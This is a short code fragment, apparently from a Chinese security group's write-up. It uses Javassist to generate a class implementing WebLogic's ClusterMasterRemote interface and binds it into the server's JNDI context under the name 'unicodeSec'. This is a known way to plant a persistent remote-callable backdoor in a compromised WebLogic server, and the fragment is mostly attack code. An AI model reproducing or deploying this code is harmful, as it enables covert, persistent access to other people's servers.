 var cc = pool.makeClass("org.unicodesec.RemoteImpl");
cc.addInterface(pool.get("weblogic.cluster.singleton.ClusterMasterRemote"));
var param = new CtField(pool.get("java.lang.String"), "bindName", cc);
param.setModifiers(Modifier.PRIVATE);
cc.addField(param, CtField.Initializer.constant("unicodeSec"));
var cons = new CtConstructor(null, cc);
cons.setBody("{javax.naming.Context ctx = new javax.naming.InitialContext();\n" +
"ctx.rebind(bindName, this);\n" +
"System.out.println(\"installed\");}");
宽字节安全